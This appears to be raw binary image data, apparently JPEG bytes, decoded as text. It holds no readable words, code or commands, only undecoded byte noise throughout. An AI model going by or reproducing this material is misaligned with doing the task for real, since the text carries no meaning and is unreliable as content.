>��wDdփ�e*�7ޑ���#Ĵ���=1_o�,�9�����&��I���`�J>P�J����z�b_�cDA�A�y�Rq�ִ�?o��5lg8N��kU}�M�/&�f'��ځ�B'� 3v�F�ا�y��L��ؗN��y��������� jF�K#Ρ� �`�,̎I+?�J<�O����Q,�G�9q1O���HI{"��S���� @    !1A"Qaq2�� BR��#03Pbr����4@����$CS���  ?� �о���K�s(ܣ5HX��|�c=T������>�Á�����_m���>�%K��4��U ��p6վ�+Q6�j���g}��(�u�-��`k��jw���1s�@*��ͺ)��� �T,�gE��)A�B�̾�������-���E���,�;:<V�᩺z��H0*����� �r!b��Ui�H>��a�4O_���W~{�狐���𥧚�<�1�r�izo??�ު��)��ᒇڗu�����XTsX�iQ*�> ��x]?�*c��M������s��3
U�|72�J{���*�O�b"ߊ����4�k|ʤ�i��
M�Ɖǚ���캬8�Q�[.��˜A�¡9c	��VN/t'�U@l����s��c�~���ŗh�F`�mA��*N�ЮS���Z,e��'k3(��H�����!vn�|�>����ҍ����%������CG�Cxo@ӞM�U*��7�ɋHg%N��X�n����7;E/���,T;�d�P��T����I*��p��=���"w�-PX��S�ĭ��h�:leF���}��g�٢N²��)ԻA+��?��;IA�J촎a��̽UޢB��ᰜ��w�ͦB<IMx�٪�l�-�qw�w$=���I��ߠC�P<vv0�ZH�N�GQ?��f�Z�/	UZ��~M��#��_�Q�ԝ�Bx�PWz�ӧ�JqRtY&S��&1�� &�j���+�)O�7Y��
�����n|�$K�f����~(�h��
h�A��̍��VಘG�u�����{�qn�5����A�B�5��~��n���
?xQ����P��a����P�'��S��Qa�EN��G��+��b�z��=��a�Ы� �As��N0�&6�J�F���iüO}:�-�sD:tMٍL��l#T~�:�5Z���F8<��� ��!��%�Z@V{}Tb�s0n��\Ni��	�$]C*���P�y�|�'�,M�5Tw����P�OB�O���Fߚ�M��\T�;9Nf�5i�&�ճ���5ܐ��`;�PÝ�)�h�5���6�8i;Fy�%7PAW���wY�k�<�vK��ba_5�+9W��^`�A�q��Mv�RU*jHUz�E��>G�)�h�D?���#� ܆J��'l�J�a��t
�.<��B��vÂ�V�4Gs��;8�W��@bjNh�U��g��_��/��v�1d{'b��9H���ǉ��kl�Y�W%H%N%W�g;��U�Dd�%ٚx~� (>�VPV[��=ᤒ�h�`��U̬h^���ny���>��\�b8���O2���{G�v�  ���I������0*DL�s[���tXC���<������,�~{M�����d�Y,��D#-vf�Z��8���(�d�6ߠP������-�[�Wi�\�g�Xs�K��V����	�T�����z�����?��U��W������g�z�*���|������0x�%�e�7_� �	s��+�)�3�J���ɕ �D%��t���4d�@9L�:3+�JuB3A�i�\����,��.ꝪU�����U����{[����8��5��V\��\]+��qXK�jC�䰖�[���D J�"�sY� ���+�Y����&5B�F73mW�n��i%��N��Q�L&�
��	�c���}�%����EPwD�q	�H]踋�y"�sLn(�W�w�Ē��A��v��\4�D,����l�N/h!~�(@�t��ZT:��
ԇ�c�P]hld�u�7�%��Y��9";����+�<Դ]7,�Vsp���(�қ�]4pXx�ˀ�Třrs*4�p*���>I�d��A>H `ܕdKY��E�a��ݤ��!,FYe��^ ���g�!�
s舘+U�4�X �%xV�d���A�E��@�P���.���k�� u)���Q�bDcP�[� .�ٹ��l=B��bJ����©P�璺����=��	Mv���S�T�I�,�u֬�P7���G����Խ�r���j���/ӱ���bk�fՄ!
�Zۘ]k&Q���N}yQ�:+�N�g�h#�}�
s���{�B�Rx��M�D�\��M�9���^��� ªc7&�M�wT�{]�f�F�f���Q�Q)c�tGXm;.V.*��q��}�pO���r�ePE�a���Ù�ap�	[�pR��l�0tA��|��b��h��}U��D9� N�N��ZQ%a䄭n�',Si�E��\dJsĈ@=������`���!�Rlgs�$z�D��d�+ô�5a��� j@P�4X�n�[u�� "S�*a\�"�4�f�Tˊ8�z��a"�'H�q�YƘ�� �B9&��S�T�#����W���(9��9��e=��;�����<!sR��}o��M�a�t9 �Ba==}����.|����ܚ!63�c�&�9M�,�����H�d�]�I[�51HWhX�H�F[�x�q�TB���4#25���,�r��<%���#�\�Fc�˜Ǣ�p�U��< �;��(�Q<Jr*8�}��ڲV+5���
�S��[�cD"NAe��#D���gr�T��V�O#;)M��$ۋ�}�nJo���0e��ǋN�������sb YK�l�CF��9�1���u�4	�B@Ti�9����A�R����.?�uS�c%�^k�o�f�`��U�/T�q���%a��j��t�<A.����ټV���5 
!5�q��2� � ^9,�h�� !T���F�Td��%T<�|�'���E�G*�_�3w��'���E��z"�og-��0���}U8�˱z-ʁ���B$����%��D)�%���D�BYy�|��r����L4�s>a=��1�����q�=(G5��d��eͽ�Ϫd����6t� �-4:�٤G�-�B�x�	��R�Q�]Wxr���O��6�§\!O�oi��D�1��*B!C<,hm�C��7aob��Hf���\�o:��U)�G��t�:�<#�&��Q1̶W����+����S��#�A�C�U7���=����c��kcS9"ڀ�hZ���.��� �)�	3�س:�M��uT�.I�J�rcCS�K2��� ����OЇ���z(iG+©�\WȩŒ������n�R�׾[�P�'M%�0�.��WW�?"��K�w�Y��P��4+����i�� &ԙ �IF�F�OـF�F���u�h�S0C��k���l�y�Q9"����"����?E��V<U�9*l�4O]���%����~��G,Z���k|z���8��8(E�P�e�ĉ̠����5���AȪ��h��7��S�����UI_�� jmItNÚc��UI�m�,N�oJ�k�⼧�NvE�2���P^�Fh�ĝ Wd��E�5�2�R���.?����7ܥ��/a�����F�k�%-���Œ$ ��]S���N��q���̢���U�:�k�vj �a�J���f�{-|���\�v��n-AT�I�{B=���P@ld��� �U�l 
˪���M�����#a(�L�3��_��)�;tJ�Bi��ȁl��BnF#�Y�	�:����/%�v8q	���[����V�0�
��g��FƮ�&�:d�b�:�:�B�wT��Xqa%5�䴏�kc����fx���9���h�W�Cܯ���F��A���Tz��u9��ݼ�x����u�T��OI` �A��d�4�����(IT�(șw@�E����ݝ�mz��r�M�g���J3�V�^�%��%��t8�0�v��i��̫�Y\�@�(�
1�وFZ��RҤ�hj���r��2��I�f�+�z��|�rE���wl2�x`ǚFZ捇9N�Sy�!8��-!e�9�C]�%�J`��D��U�oy����P e�X�?�u����G�V�h����6�6���`��@R�텉��8]CX]�C(��5]� %z�W$��tD�T!�
�&�����w����E��w%/N\V(2��̢�A�sZ�Ny4�sF�p�Ŕ�<�pp���U��p�إ�oP�~К��
4$��M����3Z+�ef�Q鰕�e�g4�Zd䷪8�����M��Xq��
���A��TFD8E������S>�W���A�GO�Pau�d�:Ȼ(N����"\D�@�)�'t�ąKa.T˲c��qM�L��Dp��SpތN��o��
�mv�g�
��������^$'dʷ��;J��|_³	[��tY���'N
����A�@��+ >"�I����Y�,���� �K�N@�[�JZ<�'A�%���h���7�{D#�@a`��iY���iШ����΁�t[�ITXr�'�m�cP��LcE���,���ᲀ��� �U�Y�� U��s������L�C���~K3�Yl�0��B��E�� H�SNN����Y�L��s�VE��3 ��DN(7h�!b1e��L��o 8+jy�	CE��I%\�U���'�4��|��t���'�@�_%����A�+���`VYl��8��*���i�!}�T@�ve�~Wz�M��#�˔�I�4O0��bM����	0��9��-��n����X���^㿨���E�>ho���Y6Fyq���g����MY��J�*�3]���;ꋎ��h���>I��[P%<p��r�gfn�O���ʅ����Jm��R��� *{پ�9���iA��D�lx#�Z���Bp�C����j�-�s�a7�*gC�">�]������8X̸ q�RB�m�e�"��PcD�� '���� ���'I�/�ð����6��7����NۨW���Dy����7kz�U&ϊ�ސ�_���y���O�m�T0�aN�9�ڄr��� K)#,�-!ҳ�T�>K_E��/w��>��W>�f��P�g�� _\db��v�ID�>�d�8`�}����N˕��N#��5��T�:�C��L|�vF� $'�7
��E׏1p��(k��9S3t�h���Ģ����-,M.��H�Ev-��������W����
a]h9��B��i��-��&<8r�\�e�ʢ2�O���6VYl���Nyա4�p�U�4�� =�_%J4�梼�@E2Us�#��Z�D�8��)fj�N�Qe���C�U��K��U����S���|�+a�+����Y+�Et(>Ϥ���2�2n���u�[�#����۳��]@�'Y�-	�<@��Śe&߻OUu�)t�'%ewf!�j�':S��Q��$z�&~���Q�]���ԩ�
es%a��[�<Wx�cNk@#�6�NF���b�1*��0��S��'o�f�
ހ�;�B�>K茕~(l �e����֝Y�!�sA�V�!���+'-�e`�/(����&��4�Mi�q�7y(�	��D�U�ع�Q<B��<x"8gi�U!���� Bu��J���ʗ��p��-`4/�N#�8=��A������b�Tq�a/��e=S�F:�
ߕ�z�x6L"Q�VK-�l��n�Y+S�+S+������$�N^E�����.*�rm�A�� %�<�F�:f�5.�4 	���ywm��=��r6&3M.Ӆ���2�m9!T�Ĭ�� ��D���4Ů�'ϒj8#�.��QQ�Z�	��"�� !}�@��^���3�y!�sW�2�a�B�e�-�V�y�r�Q�%P�!��ny�b,v�4p �E�	�����a�d^Q� Ӑ�q<�E��"��#$�#n��p�T$��_����n%����Cd	�TŜ*0���
�fN�'��qv"`�H}�rN��x�2g�acc�F�����غ0����l"tG����W�D�d+���S��x*�:͒4ň:��C!U�E�;*�'	�意4wwg1�F[11�mt�?�;�ep DS�����Іu��Q��l�ѡx
�����eDk�v�J�fL��!>@]���tT���E� ��ht�ߥ�S�7p�T���Цw����p�V��U=�c��FE�2+Um�ۚ
��ʹ٘RJ�Le�Fhm}����KV��N��QR��S��^��ƻ��Y�3��i�� )@������}�����u� y��t[���ʕ����9���	���[��S� �N�5E�;�5do<6`��m��<����p�1d׻xc�@�M;�#t��&4X��|����d4R�KŲvg��)�|+��݈r�s��C�ۉU��čG@�s�T�_���>�`k�y),����{Aw!��Z��7+�<ʵ�%wLm���A����n��U�7�)�7y]9����t�����3U� �����6.矢i��W��Q2%CS%ڑ�'!94��D	&9����%��g4ad�*�D,�Yl��c��^wA��H�ĝ ����U`�5��p:����wh!�@$�Pcp֡Xi�F��m��.3�t@�E��Y_d����5��p6�M��ǒ"���O�-k��n�`	h*��b���2�V����Wl&�sp�Y>���Ӱ�B�㢑�`9��M�+�n���\�&B�V�F,�%`�,���� -��4T(R��[�r��x'�;�]�T[b�[���N.Y �g5���Z!�\@�6^y'�}�_��E�N�W����ݧ�a�2�"�g�4��B�����=����1�8q_T���X��Fƾ}��05�#���~"�E�j���^��hNs���5P֜���h�R�RtE��N$�D��9J`L)ے���8^<G�n�v��:ܩ������^��TZ'����\7��L��?��@����?ʉ���7�k8v�Xe	�h�-��U����>빩���SX��{e^<J��w�U���;��uMq��!M�	��}Юn����&�d����Tf���(29�{ʎ8t�9�!9w����fkI����0[	��;���F��G�4: �'� �����e�bv ����Uݖ}Sp٣5�.P��nL��|��&��'Qq�R�M��������c�#���5Q��C�킉&U�K���/����QF����.�ђ~Cނ�7ĩ���ߜr��8!eH��l����X��U=�Z�2�M���8Ω�p�����U�~/�9�!�� j�4X�����ċ�,�Y�*�#~�7�m�1���B�����_�M�`�:��"�	�SU�q��0sA9-�+�d����D��E
rx���p��[���0$�!wL8}U��żқ��&: �T��g�v2�b�����sن9���8l�-��وF}Z|-�Lt��1�l���6r�61�UCr�5����n~�M�� �S�����.O�07�WLy0��=S�J �%S�yi��E ]�������So"P���r�ҥ'����'Ae�#XS<$�4��s�Lm�:�tL��O��S�;� -���Lm�T#�^5��H�B��m���n�xG��U9w�7�S^�%��*H�+� 	��"���CM��+�������0�`#S�|�M�c	��� ʠ��O��PsU� `��߅���4͜{ʀr��̣���,�@2���
8����2z,Q9��U�i�wl��tM�\{��_&�e�f��+"ڔ��ak�j�:'2AEc'Q�L�h�u^��H���4Ɔbע8�By9HM߆�豂'@�Mv�5�ѐC�j`kS�:7�H�t��yrOlDa3�O���C�u�. ��<���b�N�w����N`#J�p�^=��*�P��G�'�YE�N�.�uЈC�r �P���a���XUN�k㙳B,h!��{�Rq:zB'r�*� ��鴾������ܼU�.Jhu�g4f	Ę�'���{�z�@(@ 慦��VV*��ep,7P)Ԩ�Y���:@�ݚ����ֱA����E&�Mk�g�<������V���������b�����!��x����ך�� |Z�k++4�Ex�mm�{�@f��[�"�r)�w��]bn6�&VOR��b���.@��qc !����2�&�uS)�S���hE"G��ir���Q�\��7�X�<�Shb�q;iT��F��J����T�iEO_�*�x��Ӣ�'QRŽ�+e���^0�X��9�H�E�u��&�R"��9b���� (�E���k%��"r��3o5. ΍� Qką�!N���6z�y��� ���E����]��6%A���鷴�O���5O�۩�=T���	��S�2M)�����&���'�F�}�'=Ӻ4D��!�8��ѨN<������4�l�Zo7<�hq��� �dZߋE�x[��5�rm��;djnT�t-�\U�8!��y&�[2ٚ�R�[�}��}}��� �N}㽸�������1#�9��ʍB�CrX�Q.	��@�S��Ǜ�m��u�<ӈql���� �Q5���A�~=T1�	�'Ц	�%�Fe[1�~K�=��)07�R��u+q���wG%.q;b:���E���e���tYm{4s>��_ک%��&�C���Q���raG<�� �IA����E�'S��4`L���ĩ�������Xc<��<2y� H�dOo�h���J�n�%ĕfM�p����=�΅��Wg�w�c��p<
�ï��)��C�ڥ��H�	Q���Pi��% �k>�)�<Jߞ�b
e�͐P��"��G橴�&>]�\�P��6H�j��]xU۲���L�䂊��9�����i���h��}��W��(��WM�N��8���v�� )     !1AQaq�� ���0����@��  ?�����i��k��J�*T��£��ԩP%�	_�~<��*T��(�*T�"t�%��*T��!��.֮k�C�J��?
��(�(�*T��J%�J�*Q(�J s���J� �� �^�r�R�)�Q)��eD�Z�*�Q�L�S)��e2�ф:����J�L� ���~/�����,�ԦT��%:�k�H���R�J�*T�R���3�Z� 1�9���R�Q(�� ~U��q(�ˇG�,��� %��*T�QZ��Q(��FeJ��ֺjZZ~v��r�T�R�J�i_�o��4��2C,����c��� B?�]IR�t�W*T
%J�1z��1�?����� q��t�S33W�R�����k�u:73�]j�tJ��L��$�_��B�J�*W��X�E*��
�NH��:WLB�:��՘�}PC+����_�˗��Y�D��#��_F'������J� jZ&;LJ��-JuV�B���}V��%%#?��.\�����"ǫ��~�G�ˁr�'@�����2�����g[�.����*$��W�e���Y,���K!κ��O[%�Ĳkҡ�ҿ����=]� �?eu?���u�jT5��s3�=_�� *�_�1--�Ue�z\�_�̦I� &%BT	R�"J�̿�΋�Y,���o�?����C2�~5�1+�DĨ~q9? �E�����w3=y�T��
�R5
�7���@��sH�tc/��ܷ�H�˟=���o�
a��"!����L��b�f�sj)*���-����9o���Jb=t�Kq[�.\f{˗�Rc��7�R[�+��7ҫ��~�(:�^B(�V#�_�������6~��e������b-tab)�eˊ˖K���Ԧ�Y������LK g�b-7{������1��}�u�a�X�{;Dɐ��qƈ|����s�V�/E��Ir����]o�����K��,��UQ�*R��\�!~�瑌*e��E>La���t� 30a��/W���Qz,_�2� !`�wԹo�g��R��P]��ȸi��(� ~,tS�@�Ey8}�:o#�Z��َ���@}�R�qz�G��/���._K�.\Ye�.\�r���΄X�n��,ɷE�}nT�
���!�������!dҪ)�`��1� ���bŊŹuїQl�n*K�u-�˗.\�r� ��K�r�˗
A�3܄��>1V�����ao� ��f@�f�e�!ݏ�*ɲn��Qc�����V)]]�Yv����˃._�n�.,�r�=�HK�ҕ�Kw5w�q������J��/�)}�-\��4�e>��%J�n8b71Ѝ�b:�2b˗����`��:\�}��NR�:WA�e�0|�5א?�x��"Ŝ�U+)�\��J�h�Â&
�ނK�^䡦Lw\G!f8?�Ÿ�e.h�]}R\��./Q�E��1ii��U�%�}��	o�c�;���(��w\z)Qg�r���U�' |àU���QK2k�`��]��t�gK��)�)�)�)�)�)�>`��u-�lS��g�,e�)���s2� L���+���0Y� V�0�#�.�� 2�E���&@�sc/��,^�QX��.*��S3�j}.\�r�3��ve�C�	�����2%�`�!�n_�(}��Hƥ��f�v�M�Ws-��Sa�2�_�	w�������YnY�ir�_[�эܲ2�oK�.\���d`�7%7���px��W��rF�|���jp5N�<�cN���f׸V��1W��j����T�>�Еi�ko31E���X=�)�=.f\�r������z\�yN����_BdE�i��E�ʶ3X�N�9��e��>�ܗ�j"4 �l>k�(9b�o�be���|�a��z-2���[-��z_[���/�d^�-�JE�	 ���g(�����H�D�g6G&�A*$\Џȫ��R��ٕ�".�/���oe3_AG��b�����`/E%Ŗ����K������}.f	gFP�b���t%J�3P�� 5�1KÈ]N�V%�{��[X]f-��}����B�+�/��b��[-��H1���Z�p�uK! A�D�� U�L�H&N���*,�ok���+{%)-*�Y��%E��b\&S������QX��z0��phZ���w�,�8�Kx��9'��P%@��6�� ���v%J�;x�KQ��Pz@E*M�xUŋ��g���K9��RZ���	H�����Kn����T�͊��/��e�Z��=�������Ll>S��`��ûĸ�nYc3i��r�n�pN63H���}���a��c�	_``N؍q�@�f?smr�Rh_��F�0HeԦ�aI�g��e�b!aK��qe�-�A1���*��r�ݯƿ���}�u���
)@\RZ�F��>�)1��a]g�w���s�}lxX�9F}B13@%��i jd�9�!y�
��/�G��E+F�
�2��x��WrrT)�c�����TAq*) -��߅�1m�La�ڽ�S��Og�l(%�S�fdn0K�/���C��|D(x�\��68!���(�*>�����q���!1`-� �"�Q)w�	�]�s�=�4�m�ըc�l�n�~�&�]��3/���O��.c�!k4�F��w�!Uj�!�A�{��/^��r��
&P�A�(���*ܨZ8�@9�:��u	�Ѐ�t��3�%(��	m��/Op1 ��\������|ĕF1*z\��ך��V4�>u�!5�n
�XW�#�l��`2�/!��8�?/�Cp�j�-.Op�|�Fy�Lf�&8c_ݔ�b����u�㏽K4k�@���u�}��!9�x>HW�#�����`.K�!kBZ��.�x�HZʍJ(���V8�F7f�*h����*R��*!
�C,_��A���e��U���T&�!VqX�� k�� f�P����Ta���oG31y�5g�11�ߴ9��0D�v��%6��TÄC��~����!%ͧ���kFk�dQj�aDi�W���I��)��� ��o�"�<�QU�بb�Zzʼ8�����ne.p!6������#�9��j�d»e������0@����P�{��#p��`�]��x��9OVP�+�o�^�E�dSA8�]Ʋ[���� H��(���x**`EJ��{��QBA� ����X�>ނ���Kr.�ބ���US�W�nAZ���1y1�@�x7��J%[/¨H�Q؍��3�p���\��$�(�s��ta)|�'�6�Odp\"+�W.X�9(�[�3��� ����z䎎������� i���mr����s�NV�ir�Q��ht)d�,�c��.�y"�Hs�P�[Yr�UO$��>I� !|��TK���e^�HH:"���ݪ9�V\�b!�F쉸�7�5����9��`!W����C�7/�YIc!�4��P{݌�q����lO�G�,P*�p���*���u/�%��L���!Z7v�1X���xp"�^��Lq/朿�_a]�(ll�]�iTyp��%�����T��(��(��1���\8�0���!�y��U���?�@�E.*��\�1�x�`8�6�B�� b����
��k@�EI�pE4��;4F/>`�[�a/b-�-%5{x�&>q�z�w�X!� DH�bn��q�ߨ����2��u���@���������`S}"7�!�"l��(ϴIə�R�����F^d:��R�E�+��+l.�)��+qn`����*2R��7�*2����.�O԰;��\Z�6<�T�طxR:�g�R
�][����n(���q�j��m�\\�p��@��2WDt�U�2`SDm���1�<L��<�p��pW�R�0%CI�#�HϬJ��s<q�S���
{p�$���N3���~�/A*�Q���@ euU��aս����r�p9Q��"�q�SQ|K��h�q�&�-����ew��Ds�ְ�a[ �l��~&U����fX�΢��/�pU�nxQ=Y"�L����@�}+R�@<��,F��K`� ��i�q�H�ĭ�*�M6�YLa$��|�M�*3�%|f@3v�bhR�@�����3�fC%�5TcR����s	J,4�9
�Z��û���B�픠��F�q)��a1 K� 6	o�2�	��S%�:��8KSWNѾ�!\�t�C� �n+ ��M5���*	��/$�	řu�R�g<�M�^и+�Oˡ��� d#T�vZ�уNI����V��a��5�<�X�	m�X�8��H������6���,���=�B�[��TpJ�S��[Qx`f�6�,��ʱK�h#c�v�qn\;v��/�y.����F�>ٳ�۩�6����1삾�n��!�����M�a�WrTR��!}M��P�J+A�sF�� q�--<����"����g`]�d(y ��;a��+��P$/Ԣ��8���V����+|��V9f�Yhw�Hא�h��>��I��G�(�;��ˆ -wo�!l1Qk���$��jy��(,��(�������ʋlUP�Q
�$�<�������	�����s� ��(�[�a@��������� �V-/qG����)s��i�zD0��|���ʊ
b�O�R�ci��W�����r�L�� �)�ZQ�� �D����R��\�����~B��o��V���"�=��)
.�Jn_���-j9J^���<X�v�o�+c�SG!��	K^`�
�[��A+�<��b�Z�l�j�e�%خj &����d��B2d��fڶ�5�Z��n[P�ǆ�,���ߓ����Cv��2s�=��Ԭ��ҁ�Q%���T�=G�#A%�4!j��d�d�B(�h!B T���<äZ*��Jٛ.�DRh��~� ��l[Rܸ��
�b�# ���!���+	E�.Rm~�4m�w0��4�5����`ByyK� �p�������l$�m%�Aw�b�I�
20��������ۘ6��7�V.�%�'0�v���kpk�^sp��!���
P���?�/*]p���2��l�!l症�ܩ�M��ڛj�0Vo�n��.���.�O��Y!���(�_�:��m�R{�Ｊa���i;f���Y����F���	2НF�2����R��As6X)楁eF���d�e��P��Nͻ�JbHe��@mh%��
�9����ݩ�W�>#}�h�r����(���l[�Z��4n9qWr�-�E�7{�Z�"�A�<��7Ze�
�Z"�2�#e�Q��%s|��܂�3G�na��;�4�D�x���#��ױlj��\���Y�^Z䢀�!Mg�=�F	�8��|wa��!/l��1��>b,��2�ݕ��,7���NP�
8�sJw�h�	�8��a��p9p�BŴ[R���
3�<d����E�4O�mGmL!�� ��P#��C��R/1-�v!P�Q�?���N��b�ȆO����7�Ao��� p�e�+h�,��<P���!��ؗQ��F,R5�w�8�UUv�f��&[��?c��O�i��
�\�� ��]�#��6U2��˴��MYc˶���!�>�ht[����˩CV���cA�b�J���7��,��6��P��@��V)�ry��`����l��G�ع��@�7j���U���B�<H��;=� @%k0/P8�-ɒ�!M��+��p9�ơ�꠪�J%��^��Q�_u-^l���KH���#ɀx�+�Q�Ttp���U�L��*��S  c<J�T�>a��! ��hn�+�E�D�e���� @&!�"f�
�M�%A��F�"m-�ӊ�����y�cgZ�Ea�OЋ�N�����O\��D?�!v5p��fn�)�V4m��� Xpby��e��}��[�¦��Y_0Q�Gr]�%��g�0�U�g�bjQ����\��,�?�qS?��۰P���n#��,T�	|�j��6���� �p�=Ɩ𿄯�O崤u��1���W���(G�-7V�6��&B��Xܗ��s�Ekix�ؙ�08`�E ��}� �$����(5�̠�YL�D�r_�����o�ly���$X(z%J��y[qPm���!����J���v��nQ�d�%���	j1.�a�)�dע!���5��ѻO*��g�8j�O1h�Lqp5��j�y1�
��%�
4pF�̎�L�%�#���s�zas�i�� ����@;U�
=�6���8̪o��N"7!��16�Z�ᕆɵ4�Q�t�[0!.���h`�
2�-R���|昖,��� �z�s�g�"7�ޣ���E�� �rSQ�F�Fr��F������W����H��+g%��]��� �)�B�9�]��T*ä&�H_��6��bb�9������b�~#
��?�+�cp��W�����KNy�N��%�^@֨n%�[Yg��eo@C+(:����-�9�U9���,HQ�S2�̚��X.Z ��P�� ��+`*�P�~�3���P"��ۓ2���`:OR��*����7��e��m��cWm�ٟ�n*n�u� �c~��	Y���!jp��S�BuWF ��y�"�����U�
�3���n#�nP5��X��q��,L�V)X1��;�
[����r��hp#�x� ���
���cMg+����,����Cx|T1TC^q`k�k����c7Gv4�.C��1	ɑ!}%����/6�yk�0,Wu���s`���s��3e���#(]2�d<w+^(�|J�F�;[�y�.�1�m~��0U`�Po@b�sdo�.=q�6�Z#��O�K����PE����+���|˺�'v���@7B�B��gPQ�e�5n�rm�� �N�F1	Ͷ�ajb;p��Y������q��2C��p��\���b譅��!��&�/�őa���S[ܹ�:��^���@��;��-!p��j<k��Wp2ʿ��
�.���aU���R��+�D�T��)��D MP�@�-͡6S7��Bڊr���9�����#��ܼw�sIr
|g��G�c)�u{��|�x�B�q35w��;�==��-B�xbtX�,�[Hg*�z(mW 
��ly��Y�q�*�,��),�j���p崰92���՟��^.��t@e�`K/�#�q�H&�b� B���oԤ᰷ǉ��uL0ذ0R),_��X&l�b���b��a���	�	�6�(�J�(�D��@TFk�*Qt28ᅾGb0�sG�5Y�uEX�F'�Sif�4m�hP�n�`�hC�f�\'�@B����V��3�Up>7-��K���K��(,b��$<P{2�!�B�����t&;�_�����W+�P�A�o&��\��s5I�|Ǎᬑ�\\'+`� ,��2ʲ��p�u����UU���ո��d��oB�+Z'v�(��8j��:�Iųc1Y�w �D?���Q�	ʧ��Q��w���F99"!����H�Ɩ ,�7�=�\P
w@E��|v��tך�%�	y��v�¾Qf"pi�F'걡V�۩��x�x�F-���Tg�̷T�w�G�Ϻ�ž�n�2���2���5�C���9J�\��bae*�l�i[���q�g1�A?���à���y�h�EϨ8q.+�?qB���=�É,����V<u�,Z�Q�V��#�ڊ��*�k4aeb���~<j�;�qd\=�S�t�RU<A7(]R��"w������[f�7,+}��z�a���f���F�us�������.�ۢ���s�-ӌ��1�qo8����ʃ(�ͷzs���0sbb3��� �f0��$��i�`'j��H�<3kl\y;��(�,U[�suXĦ�Q�&LTfW�=�ٵ����5�^˵�;ApE���D�M�&0�/� ��
N�1���`x�[�R��'Q>ȕ����2��/��:���O�H��2�*�P������on�Ȥ>�u5�h�P����_B�p��go*��l��Yr���6�,����H��+�b��T<�m�nKP7l�o�8�e��M��u}��5.ع�Uݚ:Ԭ0Z��:g�J�fR:t1�5�|��v�?��������C�P:Vǖ ��}���r�2�gP`P�Q�+�q��B"����uTZ�X
���A;g��?{�}]�g�����Gf��P���cfT��#����q�fZ�0M(��-���)[4e�u#�C�iw�`�2'[�'K�00���[�c
�jZ��E�ҍe ߕ�cl�8� ���rq�����P7S��\��b2�o<�`{��3#��}�\K�+��� �J�GƠ� �j�F6��H5���Lc��# n8�؄%��`�;��?�K��V'�̈́An草-��~� o6� ����g���ᑠQu�|j�f����5d#J_i�-�W)��������F�IXo8/y�������_t��[)�%� 9pC.�FB,Ļ�e;�E�ս��h��]րaJV6�����$�<���(ބ��B������M�-��3'mo�dq ��se�߯�7�T��?�s;�f ���24��!�*�)��V�&J\v��56�0kb��ڂ�ܡ��*�TЈ9�7�T��en
�`/��L��b���03 �.6~45
B1�V�wF���5�Jђ$5 ùl��������U`y�׮P���pi���%�Yp����# � ©v �PC����2��$p��lW��;K��0���Ϭ��k�a���W����6��F*7n���=���>y�z^Z/Zۈ-��gY�<.C�+H����S<C�@b6
��9 %h �f5������Ee�%	�?[��{ĩ
���.�n}�,v�@����h���ҟ��@��O�j�x�6�#׹����n��\�ژgi�,M���(���Z܇e��{BV[\87�c�Ͱ#"D 缰���\�����+)fi���p5F�ʶ�w���&�X6Wհ 2Ax����
y� �9|@'���]��7u�<v�˦��ٵ�E�4����Ya�K��,[���6m�Qt)b_�+!I�� ����2����Ĵ�oرƸ�E�NIed�,�Tݲ�����H���y��U٤��@V�)#S�j喜[5�m�<� Mn�#K��h��nWb�kf��\��=BaV�������±��8j�AI\��Õ �5�U�~�@KO���şk��F~��Z�⏻C�"��5v�s)��>T}#��˔ۖ7�8���g �0kj�,1 �!e�Ab�^�]v.VT��*^n���G1M4�l�~%|���I��Oa��鄙	� ����KR�����V>U��.�<p#1w���g��NaËʡ���8�G0��0�Fۚ��>"��}7�;�?p���c	q�A��e'&�QWsU�bƶC�8��+���MKC@+%�n��FV�p+p����{�tR�z�|KTNZ��}������[�,�s�6�'���U�Bx�\r5m���0d�Ep�d��78�-؊�	}>�24�{Nc�Fe�)D���6E@��(�� #���!�Q]K٘�EZ�-�Qbe�n���h�ܺ;���Eˤ�p������ox��ZUʐ�65�_4w��c�v��7�$��Oq�G/l���� FS1V�ݑ��m7�s��� Pi#&�ж(s�(�����Q��!���� &'!��(E͒�C�"�e�*`��� [�`��{̏�)��/�V-�����6,$�j�y�%��C�AP�ܢYyOd��?�1L�/ez�� !U�j�1�9��Es��n��i���
�Tt�3��`�����|�(�S�\� N�M�f�v#�(5����7��J�2|��P)(��^o9�.����o���\�IS)� ����
�>��٥�2��K�C��)Щ�?�bx��0~�(�=� �D�Ł�(Au�J��*^(3Q��V-�b�݂���Q�0�m+��d�jUE���L�k&\�<�L�ʣ
���S��=�za��ͱ�O��f|+d·]�k�b%b�f5���d|�5�j��t�B帎$����S�>`�^bz����6�F�BQ�r
֏D&$�t.sv�007)X5
�
��H CX�c�V�X���S2a�̣f�h�ۘ�vb�(��"Fj(q[X
 3E8Lʚ^�ej� P(���U5;"�]�K�ٚ��U�ȅN|���\D��PM�C521
�х\͉Q�s8�2䧒!¾ ?�����vS�YjFO�n̋65v�a�&Q�h��@� �L�?�>��� QA*s,X��-�ۀ%����3ܡ�9|ƘH6��B�%��\M��k}��W@������Qsjw�*���	BD�UQȱ΢w	�
̪���g���LAx-LF�@���(�)wj0��#��%H��o1S���!�Tbo�^�6^�k��f����%�2��8�[��}Z�HH�2��QA�0��p[
����:12 L�`h�r��(�ܠ*����s"�q���hZ,ƛR�A�3rc8�gV�+��z>	d�"�.D�k*3����]����DG9w��C��ed��&Wf)8]�?j��%m�4c >T��d��1k
�T�"�'q���@ǝ%U�&�*�⠁U�"��x�`$�U����m�2^���/#=r�X%<^ C��{A6�&v�f��Sd�j�j�Jbݞ%`�p��i~�9[ �A騔��&�ß�y!���$��ܠ�N���hy%�C`�0��=�H����Ӏi��!�Yu�eD
��� �ٴ���h�~�%���wUh��
��"����A��Ŭ'���{��i5J쐭
CQ� �?�|H���(}�K�ԡM�8H�� 1_����G��f<;�m ���2�2��D���L��ϒ�L��U��b����5z�m��m����� ��36jg^	dw������`^�"]y�V̘���P�v��࿪�"{�)����A?ľ-�͛Y.�xRh�x��F��"�6R�j�y6����ҮB H�9j���&������������X`]�
��R��*�&H��"C��t���愥r�����p �y��X����^�@��-M�dê�Ȯa��n�2�n�1���JaLA� b9�*�@�ᅇ	����!�̀��ԴSrpƣd�13C�W]�� ���h)e��*�4�����t���jPV9˨����B�I�����E(/f�<��L \c�Aʌ�b��.WB�(�l��Km�c�%U�BPnN
����>	��2���lQgn)��k4`�R�U���]��f���U9hD�oc95�2�=�Q_%Ɛ���A�J�|%87N�d�6��T��z9WRļ�6���UJ�+�%��:b�)��f�1������/\�wE��&���H���%X�]�
